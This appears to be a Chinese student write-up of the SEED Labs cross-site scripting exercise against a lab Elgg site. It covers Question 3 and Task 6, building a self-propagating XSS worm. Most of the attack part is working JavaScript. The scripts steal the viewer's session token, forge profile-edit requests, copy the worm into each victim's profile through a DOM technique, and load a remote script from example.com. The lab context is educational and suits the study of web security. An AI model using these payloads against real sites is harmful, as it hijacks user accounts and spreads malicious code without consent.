



在Samy的About me中写入如下内容。



<script type="text/javascript">

window.onload=function(){

var userName=elgg.session.user.name;

var guid="&guid="+elgg.session.user.guid;

var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;

var token="&__elgg_token="+elgg.security.token.__elgg_token;

var name ="&name=" + elgg.session.user.name;

var desc="&description=Samy is my hero"+"&accesslevel[description]=2";

var sendurl="http://www.xsslabelgg.com/action/profile/edit";

var content=token+ts+name+desc+guid;

if(elgg.session.user.guid!=47)

{ //Create and send Ajax request to modify profile

var Ajax=null;

Ajax=new XMLHttpRequest();

Ajax.open("POST",sendurl,true); Ajax.setRequestHeader("Host","www.xsslabelgg.com"); Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");

Ajax.send(content);

}

}

</script>

登录Boby的账号，访问Samy的主页，再回到自己的主页，发现自己的About me内容被篡改。



问题3:为什么需要1行代码?注释这行代码，重复你的攻击。解释你的观察。答：实验手册中1的代码是对用户做了一个判断，检查用户目标是不是samy自己，如果注释掉的话，当samy把攻击代码放入他自己的个人主页后，修改过的主页会立即显示出来，导致主页的攻击代码立刻得到执行，把samy主页的攻击主页内容改为”samy is my hero”,原来的攻击代码就被覆盖掉了。



**Task 6: Writing a Self-Propagating XSS Worm**

1. 链接方法

在/var/www/html文件夹中编写文件xss_worm.js,内容如下。



在Samy的个人简介中写入如下内容。



<script type="text/javascript" src="http://www.example.com/xss_worm.js"></script>

登录Charlie的账号，访问Samy的主页，则Charlie自己的主页被篡改。



登录Admin的账号，访问Charlie的主页，则发现Admin的主页也被篡改。



1. DOM方法

首先将Charlie和Admin的主页内容清空。

在Samy的About me中写入如下内容。



<script type="text/javascript" id="worm">

window.onload = function(){

var headerTag = "<script id=\"worm\"type=\"text/javascript\">";

var jsCode = document.getElementById("worm").innerHTML;

var tailTag = "</" + "script>";

var wormCode = encodeURIComponent(headerTag+jsCode+tailTag);

var userName=elgg.session.user.name;

var guid="&guid="+elgg.session.user.guid;

var desc ="&description=Samy is my hero"+wormCode;

desc+="&accesslevel[description]=2";

var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;

var token="&__elgg_token="+elgg.security.token.__elgg_token;

var sendurl="http://www.xsslabelgg.com/action/profile/edit";

var content=token+ts+userName+desc+guid; //FILL IN

if(elgg.session.user.guid!=47) {

//Create and send Ajax request to modify profile

var Ajax=null;

Ajax=new XMLHttpRequest();

Ajax.open("POST",sendurl,true);

Ajax.setRequestHeader("Content-Type",

"application/x-www-form-urlencoded");

Ajax.send(content);

} }

</script>

登录Charlie的账号，访问Samy的主页，则Charlie自己的主页被篡改。



登录Admin的账号，访问Charlie的主页，则发现Admin的主页也被篡改。

